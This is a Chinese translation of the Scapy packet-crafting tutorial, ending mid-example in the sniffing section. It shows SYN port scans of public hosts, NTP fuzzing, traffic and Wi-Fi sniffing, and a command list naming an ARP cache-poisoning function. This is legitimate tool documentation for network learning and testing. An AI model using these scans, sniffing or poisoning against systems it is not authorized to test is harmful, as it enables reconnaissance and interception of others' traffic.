开始Scapy
Scapy的交互shell运行在
terminal的会话中,发送数据包时需要root权限,在这我们使用sudo命令:
$ sudo scapy
Welcome to Scapy (2.0.1-dev)
>>>
在Windows上请打开一个命令提示符并确保利用administrator权限:
C:\>scapy
INFO: No IPv6 support in kernel
WARNING: No route found for IPv6 destination :: (no default route?)
Welcome to Scapy (2.0.1-dev)
>>>
如果你没有安装所有的可选包,Scapy会提示你一些功能不能用:
INFO: Can't import python gnuplot wrapper . Won't be able to plot.
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
但是基本的发送和接收数据包的功能还是可以工作的。
交互式教程
这一节将向你展示Scapy的一些特性,只需像上面一样打开Scapy的会话,自己尝试着一些例子。
第一步
让我们建立一个数据包并和它玩玩:
>>> a=IP(ttl=10)
>>> a
< IP ttl=10 |>
>>> a.src
’127.0.0.1’
>>> a.dst="192.168.1.1"
>>> a
< IP ttl=10 dst=192.168.1.1 |>
>>> a.src
’192.168.8.14’
>>> del(a.ttl)
>>> a
< IP dst=192.168.1.1 |>
>>> a.ttl
64
协议栈
“/”操作符来表示两个协议层的组合,当这样做时,下层协议可以重载上一层的默认值或多个字段(你也可以设置自己喜欢的值),原始的协议层将使用字符串。
>>> IP()
<IP |>
>>> IP()/TCP()
<IP frag=0 proto=TCP |<TCP |>>
>>> Ether()/IP()/TCP()
<Ether type=0x800 |<IP frag=0 proto=TCP |<TCP |>>>
>>> IP()/TCP()/"GET / HTTP/1.0\r\n\r\n"
<IP frag=0 proto=TCP |<TCP |<Raw load='GET / HTTP/1.0\r\n\r\n' |>>>
>>> Ether()/IP()/IP()/UDP()
<Ether type=0x800 |<IP frag=0 proto=IP |<IP frag=0 proto=UDP |<UDP |>>>>
>>> IP(proto=55)/TCP()
<IP frag=0 proto=55 |<TCP |>>

每一个数据包都能被创建或者解析。
>>> str(IP())
'E\x00\x00\x14\x00\x01\x00\x00@\x00|\xe7\x7f\x00\x00\x01\x7f\x00\x00\x01'
>>> IP(_)
<IP version=4L ihl=5L tos=0x0 len=20 id=1 flags= frag=0L ttl=64 proto=IP
chksum=0x7ce7 src=127.0.0.1 dst=127.0.0.1 |>
>>> a=Ether()/IP(dst="www.slashdot.org")/TCP()/"GET /index.html HTTP/1.0 \n\n"
>>> hexdump(a)
00 02 15 37 A2 44 00 AE F3 52 AA D1 08 00 45 00 ...7.D...R....E.
00 43 00 01 00 00 40 06 78 3C C0 A8 05 15 42 23 .C....@.x<....B#
FA 97 00 14 00 50 00 00 00 00 00 00 00 00 50 02 .....P........P.
20 00 BB 39 00 00 47 45 54 20 2F 69 6E 64 65 78 ..9..GET /index
2E 68 74 6D 6C 20 48 54 54 50 2F 31 2E 30 20 0A .html HTTP/1.0 .
0A .
>>> b=str(a)
>>> b
'\x00\x02\x157\xa2D\x00\xae\xf3R\xaa\xd1\x08\x00E\x00\x00C\x00\x01\x00\x00@\x06x<\xc0
\xa8\x05\x15B#\xfa\x97\x00\x14\x00P\x00\x00\x00\x00\x00\x00\x00\x00P\x02 \x00
\xbb9\x00\x00GET /index.html HTTP/1.0 \n\n'
>>> c=Ether(b)
>>> c
<Ether dst=00:02:15:37:a2:44 src=00:ae:f3:52:aa:d1 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=67 id=1 flags= frag=0L ttl=64 proto=TCP chksum=0x783c
src=192.168.5.21 dst=66.35.250.151 options='' |<TCP sport=20 dport=80 seq=0L
ack=0L dataofs=5L reserved=0L flags=S window=8192 chksum=0xbb39 urgptr=0
options=[] |<Raw load='GET /index.html HTTP/1.0 \n\n' |>>>>
我们看到被解析的数据包所有的字段都被默认值填充。这是因为我考虑到每个字段都有被强加的原始的字符串值。如果觉得这些太冗长了,函数
hide_defaults()会删除每一个字段值默认的值。
>>> c.hide_defaults()
>>> c
<Ether dst=00:0f:66:56:fa:d2 src=00:ae:f3:52:aa:d1 type=0x800 |<IP ihl=5L len=67
frag=0 proto=TCP chksum=0x783c src=192.168.5.21 dst=66.35.250.151 |<TCP dataofs=5L
chksum=0xbb39 options=[] |<Raw load='GET /index.html HTTP/1.0 \n\n' |>>>>
读取PCAP文件
你可以从pcap文件中读取数据包并将数据包写入pcap文件。
>>> a=rdpcap("/spare/captures/isakmp.cap")
>>> a
<isakmp.cap: UDP:721 TCP:0 ICMP:0 Other:0>
图像化存储(PDF,PS)
如果你安装了PyX你可以将数据包或者一系列的数据包存储为图像化的PDF文件。
>>> a[423].pdfdump("/tmp/test.pdf",layer_shift=1)
>>> a[423].psdump("/tmp/isakmp_pkt.eps",layer_shift=1)

|
命令
|
效果
|
|
str(pkt)
|
assemble the packet(组装数据包)
|
|
hexdump(pkt)
|
have an hexadecimal dump(将数据包转为十六进制)
|
|
ls(pkt)
|
have the list of fields values(列出每一个字段的值)
|
|
pkt.summary()
|
for a one-line summary(显示数据摘要)
|
|
pkt.show()
|
for a developped view of the packet(显示数据包的状况)
|
|
pkt.show2()
|
same as show but on the assembled packet (checksum is calculated, for instance)(和上一个函数类似,但是只显示组装包的状况)
|
|
pkt.sprintf()
|
fills a format string with fields values of the packet(用字段值填充格式化的字符串)
|
|
pkt.decode_payload_as()
|
changes the way the payload is decoded(换一个数据包的解码方式)
|
|
pkt.psdump()
|
draws a PostScript diagram with explained dissection(用解析的数据画一个PostScript图)
|
|
pkt.pdfdump()
|
draws a PDF with explained dissection(用解析的数据画一个PDF)
|
|
pkt.command()
|
return a Scapy command that can generate the packet(返回一个能生成这个数据包的命令)
|
生成并设置数据包
目前,我们只能生成一个数据包,现在让我们来看看如何设置指定的数据包。数据包的每一个字段都是可以设置的。在所有字段中利用笛卡尔积来生成数据包。
>>> a=IP(dst="www.slashdot.org/30")
>>> a
<IP dst=Net('www.slashdot.org/30') |>
>>> [p for p in a]
[<IP dst=66.35.250.148 |>, <IP dst=66.35.250.149 |>,
<IP dst=66.35.250.150 |>, <IP dst=66.35.250.151 |>]
>>> b=IP(ttl=[1,2,(5,9)])
>>> b
<IP ttl=[1, 2, (5, 9)] |>
>>> [p for p in b]
[<IP ttl=1 |>, <IP ttl=2 |>, <IP ttl=5 |>, <IP ttl=6 |>,
<IP ttl=7 |>, <IP ttl=8 |>, <IP ttl=9 |>]
>>> c=TCP(dport=[80,443])
>>> [p for p in a/c]
[<IP frag=0 proto=TCP dst=66.35.250.148 |<TCP dport=80 |>>,
<IP frag=0 proto=TCP dst=66.35.250.148 |<TCP dport=443 |>>,
<IP frag=0 proto=TCP dst=66.35.250.149 |<TCP dport=80 |>>,
<IP frag=0 proto=TCP dst=66.35.250.149 |<TCP dport=443 |>>,
<IP frag=0 proto=TCP dst=66.35.250.150 |<TCP dport=80 |>>,
<IP frag=0 proto=TCP dst=66.35.250.150 |<TCP dport=443 |>>,
<IP frag=0 proto=TCP dst=66.35.250.151 |<TCP dport=80 |>>,
<IP frag=0 proto=TCP dst=66.35.250.151 |<TCP dport=443 |>>]
一些操作(像是从一个数据包中建立字符串)不能用于设置数据包,在这种情况下,如果你忘了展现数据包,只有你忘了的列表的第一个元素会被组合到数据包中。
|
命令
|
效果
|
|
summary()
|
displays a list of summaries of each packet(显示每一个数据包的摘要)
|
|
nsummary()
|
same as previous, with the packet number(和上面额一样,多了一个数据包数量)
|
|
conversations()
|
displays a graph of conversations(显示通讯的图)
|
|
show()
|
displays the prefered representation (usually nsummary())(显示优先的事)
|
|
filter()
|
returns a packet list filtered with a lambda function(返回被lambda表达式过滤后的数据包列表)
|
|
hexdump()
|
returns a hexdump of all packets(返回所有数据包的十六进制数据)
|
|
hexraw()
|
returns a hexdump of the Raw layer of all packets(返回所有数据包的原始协议的十六进制数据)
|
|
padding()
|
returns a hexdump of packets with padding(显示填充过的数据包的十六进制数据)
|
|
nzpadding()
|
returns a hexdump of packets with non-zero padding(显示没有用零填充过的数据包的十六进制数据)
|
|
plot()
|
plots a lambda function applied to the packet list(设置一个lambda函数应用到数据包列表)
|
|
make table()
|
displays a table according to a lambda function(根据lambda函数显示一个列表)
|
发送数据包
现在我们知道如何操作数据包了。让我们看看如何发送他们。send()函数会在第三层协议(网络层)发送数据,也就是说它将会尉犁处理路由和第二层协议。sendp()函数工作在第二层协议上(数据链路层)。它在于你可以选择合适的接口和合适的链路层协议。
>>> send(IP(dst="1.2.3.4")/ICMP())
.
Sent 1 packets.
>>> sendp(Ether()/IP(dst="1.2.3.4",ttl=(1,4)), iface="eth1")
....
Sent 4 packets.
>>> sendp("I'm travelling on Ethernet", iface="eth1", loop=1, inter=0.2)
................^C
Sent 16 packets.
>>> sendp(rdpcap("/tmp/pcapfile")) # tcpreplay
...........
Sent 11 packets.
Fuzzing
fuzz()函数可以改变任何默认的值而不需要计算(像是校验值)通过一个随机的值来适应字段。这能够快速的构建模糊测试模板并循环的发送他们。在下面的例子中,IP协议是正常的UDP和NTP协议是模糊的。UDP的检验值是对的,UDP的目的端口将会被NTP重载为123并且NTP版本会被强制设置为4,其他所有的端口都是随机的。
>>> send(IP(dst="target")/fuzz(UDP()/NTP(version=4)),loop=1)
................^C
Sent 16 packets.
发送和接收数据包(sr)
现在,让我们常识一些有趣的事情。sr()函数可以发送数据包并接收回应,这个函数返回一个数据包和响应,和没有响应数据包的列表。函数sr1()是只返回发送数据包的一个返回的数据包,这个数据包必须是第三层协议的数据包(IP,ARP等等),函数srp()在第二层协议上做同样的事(数据链路层)。
>>> p=sr1(IP(dst="www.slashdot.org")/ICMP()/"XXXXXXXXXXX")
Begin emission:
...Finished to send 1 packets.
.*
Received 5 packets, got 1 answers, remaining 0 packets
>>> p
<IP version=4L ihl=5L tos=0x0 len=39 id=15489 flags= frag=0L ttl=42 proto=ICMP
chksum=0x51dd src=66.35.250.151 dst=192.168.5.21 options='' |<ICMP type=echo-reply
code=0 chksum=0xee45 id=0x0 seq=0x0 |<Raw load='XXXXXXXXXXX'
|<Padding load='\x00\x00\x00\x00' |>>>>
>>> p.show()
---[ IP ]---
version = 4L
ihl = 5L
tos = 0x0
len = 39
id = 15489
flags =
frag = 0L
ttl = 42
proto = ICMP
chksum = 0x51dd
src = 66.35.250.151
dst = 192.168.5.21
options = ''
---[ ICMP ]---
type = echo-reply
code = 0
chksum = 0xee45
id = 0x0
seq = 0x0
---[ Raw ]---
load = 'XXXXXXXXXXX'
---[ Padding ]---
load = '\x00\x00\x00\x00'
DNS查询(rd=请求递归),主机192.168.5.1是我的DNS服务器。注意来自我的Linksys的非零填充是有
Etherleak缺陷的。
>>> sr1(IP(dst="192.168.5.1")/UDP()/DNS(rd=1,qd=DNSQR(qname="www.slashdot.org")))
Begin emission:
Finished to send 1 packets.
..*
Received 3 packets, got 1 answers, remaining 0 packets
<IP version=4L ihl=5L tos=0x0 len=78 id=0 flags=DF frag=0L ttl=64 proto=UDP chksum=0xaf38
src=192.168.5.1 dst=192.168.5.21 options='' |<UDP sport=53 dport=53 len=58 chksum=0xd55d
|<DNS id=0 qr=1L opcode=QUERY aa=0L tc=0L rd=1L ra=1L z=0L rcode=ok qdcount=1 ancount=1
nscount=0 arcount=0 qd=<DNSQR qname='www.slashdot.org.' qtype=A qclass=IN |>
an=<DNSRR rrname='www.slashdot.org.' type=A rclass=IN ttl=3560L rdata='66.35.250.151' |>
ns=0 ar=0 |<Padding load='\xc6\x94\xc7\xeb' |>>>>
发送和接收函数家族是Scapy的核心。他们返回两个列表的元组。元组的第一个元素的列表(发送的数据包,响应),第二个元素是没有响应的数据包的列表。这两个元素是列表,但是他们被包装成对象来更好的展示,并提供他们最常用的功能的函数。
>>> sr(IP(dst="192.168.8.1")/TCP(dport=[21,22,23]))
Received 6 packets, got 3 answers, remaining 0 packets
(<Results: UDP:0 TCP:3 ICMP:0 Other:0>, <Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)
>>> ans,unans=_
>>> ans.summary()
IP / TCP 192.168.8.14:20 > 192.168.8.1:21 S ==> Ether / IP / TCP 192.168.8.1:21 > 192.168.8.14:20 RA / Padding
IP / TCP 192.168.8.14:20 > 192.168.8.1:22 S ==> Ether / IP / TCP 192.168.8.1:22 > 192.168.8.14:20 RA / Padding
IP / TCP 192.168.8.14:20 > 192.168.8.1:23 S ==> Ether / IP / TCP 192.168.8.1:23 > 192.168.8.14:20 RA / Padding
如果响应率有限制,你可以用内部参数指定两个数据包的的等待时间间隔。如果一些数据包丢失了或者指定的时间间隔不足,你可以重新发送所有未响应的数据包,无论是再次调用这个函数还是指定一个重试的参数。如果重试次数为3,Scapy会试图发送未响应的数据包三次,如果重试次数是-3,Scapy会重新发送未响应的数据包,直到没有更多的响应返回同样是发送三次。超时参数指定了等待时间。
>>> sr(IP(dst="172.20.29.5/30")/TCP(dport=[21,22,23]),inter=0.5,retry=-2,timeout=1)
Begin emission:
Finished to send 12 packets.
Begin emission:
Finished to send 9 packets.
Begin emission:
Finished to send 9 packets.
Received 100 packets, got 3 answers, remaining 9 packets
(<Results: UDP:0 TCP:3 ICMP:0 Other:0>, <Unanswered: UDP:0 TCP:9 ICMP:0 Other:0>)
SYN扫描
经典的SYN扫描可以通过执行下面的Scapy命令来初始化:
>>> sr1(IP(dst="72.14.207.99")/TCP(dport=80,flags="S"))
上面的命令我们将发送一个单独的SYN数据包给Google的80端口并在收到单独的回应后退出。
Begin emission:
.Finished to send 1 packets.
*
Received 2 packets, got 1 answers, remaining 0 packets
<IP version=4L ihl=5L tos=0x20 len=44 id=33529 flags= frag=0L ttl=244
proto=TCP chksum=0x6a34 src=72.14.207.99 dst=192.168.1.100 options=// |
<TCP sport=www dport=ftp-data seq=2487238601L ack=1 dataofs=6L reserved=0L
flags=SA window=8190 chksum=0xcdc7 urgptr=0 options=[('MSS', 536)] |
<Padding load='V\xf7' |>>>
从上面的输出,我们能看到Google返回了“SA”或者SYN-ACK标识表明端口是开放的。
使用其他符号来扫描系统上从400到443端口。
>>> sr(IP(dst="192.168.1.1")/TCP(sport=666,dport=(440,443),flags="S"))
或者
>>> sr(IP(dst="192.168.1.1")/TCP(sport=RandShort(),dport=[440,441,442,443],flags="S"))
为了快速的回复简单的请求,对收集的数据包做了一个汇总:
>>> ans,unans = _
>>> ans.summary()
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:440 S ======> IP / TCP 192.168.1.1:440 > 192.168.1.100:ftp-data RA / Padding
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:441 S ======> IP / TCP 192.168.1.1:441 > 192.168.1.100:ftp-data RA / Padding
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:442 S ======> IP / TCP 192.168.1.1:442 > 192.168.1.100:ftp-data RA / Padding
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:https S ======> IP / TCP 192.168.1.1:https > 192.168.1.100:ftp-data SA / Padding
上面的显示探测的请求/响应。我们可以使用简单的循环来只显示我们感兴趣的信息。
>>> ans.summary( lambda(s,r): r.sprintf("%TCP.sport% \t %TCP.flags%") )
440 RA
441 RA
442 RA
https SA
甚至更好的,我们可以使用 make_table()函数来建立一个表来显示多个目标的信息。
>>> ans,unans = sr(IP(dst=["192.168.1.1","yahoo.com","slashdot.org"])/TCP(dport=[22,80,443],flags="S"))
Begin emission:
.......*.**.......Finished to send 9 packets.
**.*.*..*..................
Received 362 packets, got 8 answers, remaining 1 packets
>>> ans.make_table(
... lambda(s,r): (s.dst, s.dport,
... r.sprintf("{TCP:%TCP.flags%}{ICMP:%IP.src% - %ICMP.type%}")))
66.35.250.150 192.168.1.1 216.109.112.135
22 66.35.250.150 - dest-unreach RA -
80 SA RA SA
443 SA SA SA
上面的例子甚至打印出ICMP的错误类型,如果收到了一个ICMP数据包而不是预期的TCP数据包。
对于大量的扫描,我们可以只显示某些感兴趣的信息。上面的例子只显示有“SA”标识的数据包。
>>> ans.nsummary(lfilter = lambda (s,r): r.sprintf("%TCP.flags%") == "SA")
0003 IP / TCP 192.168.1.100:ftp_data > 192.168.1.1:https S ======> IP / TCP 192.168.1.1:https > 192.168.1.100:ftp_data SA
如果我们想对响应的数据做额外的分析,我们可以用下面的命令来 检测那个端口是开放的。
>>> ans.summary(lfilter = lambda (s,r): r.sprintf("%TCP.flags%") == "SA",prn=lambda(s,r):r.sprintf("%TCP.sport% is open"))
https is open
同样,对于大量的扫描我们可以建立一个开放端口的表。
>>> ans.filter(lambda (s,r):TCP in r and r[TCP].flags&2).make_table(lambda (s,r):
... (s.dst, s.dport, "X"))
66.35.250.150 192.168.1.1 216.109.112.135
80 X - X
443 X X X
如果上面所有的方法都不够的话,Scapy包含了一个report_ports()的函数,不仅仅可以自动化SYN扫描,还可以生成一个LaTeX格式的结果输出:
>>> report_ports("192.168.1.1",(440,443))
Begin emission:
...*.**Finished to send 4 packets.
*
Received 8 packets, got 4 answers, remaining 0 packets
'\\begin{tabular}{|r|l|l|}\n\\hline\nhttps & open & SA \\\\\n\\hline\n440
& closed & TCP RA \\\\\n441 & closed & TCP RA \\\\\n442 & closed &
TCP RA \\\\\n\\hline\n\\hline\n\\end{tabular}\n'
TCP路由追踪
一个TCP路由追踪:
>>> ans,unans=sr(IP(dst=target, ttl=(4,25),id=RandShort())/TCP(flags=0x2))
*****.******.*.***..*.**Finished to send 22 packets.
***......
Received 33 packets, got 21 answers, remaining 1 packets
>>> for snd,rcv in ans:
... print snd.ttl, rcv.src, isinstance(rcv.payload, TCP)
...
5 194.51.159.65 0
6 194.51.159.49 0
4 194.250.107.181 0
7 193.251.126.34 0
8 193.251.126.154 0
9 193.251.241.89 0
10 193.251.241.110 0
11 193.251.241.173 0
13 208.172.251.165 0
12 193.251.241.173 0
14 208.172.251.165 0
15 206.24.226.99 0
16 206.24.238.34 0
17 173.109.66.90 0
18 173.109.88.218 0
19 173.29.39.101 1
20 173.29.39.101 1
21 173.29.39.101 1
22 173.29.39.101 1
23 173.29.39.101 1
24 173.29.39.101 1
注意,这个TCP路由追踪和其他高层次的函数已经内置好了。
>>> lsc()
sr : Send and receive packets at layer 3
sr1 : Send packets at layer 3 and return only the first answer
srp : Send and receive packets at layer 2
srp1 : Send and receive packets at layer 2 and return only the first answer
srloop : Send a packet at layer 3 in loop and print the answer each time
srploop : Send a packet at layer 2 in loop and print the answer each time
sniff : Sniff packets
p0f : Passive OS fingerprinting: which OS emitted this TCP SYN ?
arpcachepoison : Poison target's cache with (your MAC,victim's IP) couple
send : Send packets at layer 3
sendp : Send packets at layer 2
traceroute : Instant TCP traceroute
arping : Send ARP who-has requests to determine which hosts are up
ls : List available layers, or infos on a given layer
lsc : List user commands
queso : Queso OS fingerprinting
nmap_fp : nmap fingerprinting
report_ports : portscan a target and output a LaTeX table
dyndns_add : Send a DNS add message to a nameserver for "name" to have a new "rdata"
dyndns_del : Send a DNS delete message to a nameserver for "name"
[...]
配置超级sockets
数据包的发送和接收是很复杂的过程。当我想用
PF_PACKET接口来完成网络过滤器的是否,我还需要完成一个ARP协议栈,ARP缓存,和一个LL栈。他似乎在以太网或者PPP接口上工作的很好,但是我不能做任何保证。反正,事实上我使用一种超级socket,这意味着你可以非常容易的切换你的IO层协议,并在第二层上使用
PF_INET/SOCK_RAW或者使用
PF_PACKE(获取LL头或者获取自己的MAC地址)。我仅仅是使用
libdnet和libpcap增加了一个超级socket,是不是很方便。
>>> conf.L3socket=L3dnetSocket
>>> conf.L3listen=L3pcapListenSocket
嗅探
我们可以轻易的嗅探一些数据包或者克隆tcpdump或者WireShark。如果没有指定接口,嗅探器将使用所有的接口。
>>> sniff(filter="icmp and host 66.35.250.151", count=2)
<Sniffed: UDP:0 TCP:0 ICMP:2 Other:0>
>>> a=_
>>> a.nsummary()
0000 Ether / IP / ICMP 192.168.5.21 echo-request 0 / Raw
0001 Ether / IP / ICMP 192.168.5.21 echo-request 0 / Raw
>>> a[1]
<Ether dst=00:ae:f3:52:aa:d1 src=00:02:15:37:a2:44 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=ICMP chksum=0x3831
src=192.168.5.21 dst=66.35.250.151 options='' |<ICMP type=echo-request code=0
chksum=0x6571 id=0x8745 seq=0x0 |<Raw load='B\xf7g\xda\x00\x07um\x08\t\n\x0b
\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d
\x1e\x1f !\x22#$%&\'()*+,-./01234567' |>>>>
>>> sniff(iface="wifi0", prn=lambda x: x.summary())
802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133
802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates
802.11 Management 5 00:0a:41:ee:a5:50 / 802.11 Probe Response / Info SSID / Info Rates / Info DSset / Info 133
802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates
802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates
802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133
802.11 Management 11 00:07:50:d6:44:3f / 802.11 Authentication
802.11 Management 11 00:0a:41:ee:a5:50 / 802.11 Authentication
802.11 Management 0 00:07:50:d6:44:3f / 802.11 Association Request / Info SSID / Info Rates / Info 133 / Info 149
802.11 Management 1 00:0a:41:ee:a5:50 / 802.11 Association Response / Info Rates / Info 133 / Info 149
802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133
802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133
802.11 / LLC / SNAP / ARP who has 172.20.70.172 says 172.20.70.171 / Padding
802.11 / LLC / SNAP / ARP is at 00:0a:b7:4b:9c:dd says 172.20.70.172 / Padding
802.11 / LLC / SNAP / IP / ICMP echo-request 0 / Raw
802.11 / LLC / SNAP / IP / ICMP echo-reply 0 / Raw
>>> sniff(iface="eth1", prn=lambda x: x.show())
---[ Ethernet ]---
dst = 00:ae:f3:52:aa:d1
src = 00:02:15:37:a2:44
type = 0x800
---[ IP ]---
version = 4L
ihl = 5L
tos = 0x0
len = 84
id = 0
flags = DF
frag = 0L
ttl = 64
proto = ICMP
chksum = 0x3831
src = 192.168.5.21
dst = 66.35.250.151
options = ''
---[ ICMP ]---
type = echo-request
code = 0
chksum = 0x89d9
id = 0xc245
seq = 0x0
---[ Raw ]---
load = 'B\xf7i\xa9\x00\x04\x149\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !\x22#$%&\'()*+,-./01234567'
---[ Ethernet ]---
dst = 00:02:15:37:a2:44
src = 00:ae:f3:52:aa:d1
type = 0x800
---[ IP ]---
version = 4L
ihl = 5L
tos = 0x0
len = 84
id = 2070
flags =
frag = 0L
ttl = 42
proto = ICMP
chksum = 0x861b
src = 66.35.250.151
dst = 192.168.5.21
options = ''
---[ ICMP ]---
type = echo-reply
code = 0
chksum = 0x91d9
id = 0xc245
seq = 0x0
---[ Raw ]---
load = 'B\xf7i\xa9\x00\x04\x149\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !\x22#$%&\'()*+,-./01234567'
---[ Padding ]---
load = '\n_\x00\x0b'
对于大量的数据显示,我们可以使用sprintf()函数:
>>> pkts = sniff(prn=lambda x:x.sprintf("{IP:%IP.src% -> %IP.dst%\n}{Raw:%Raw.load%\n}"))
192.168.1.100 -> 64.233.167.99
64.233.167.99 -> 192.168.1.100
192.168.1.100 -> 64.233.167.99
192.168.1.100 -> 64.233.167.99
'GET / HTTP/1.1\r\nHost: 64.233.167.99\r\nUser-Agent: Mozilla/5.0
(X11; U; Linux i686; en-US; rv:1.8.1.8) Gecko/20071022 Ubuntu/7.10 (gutsy)
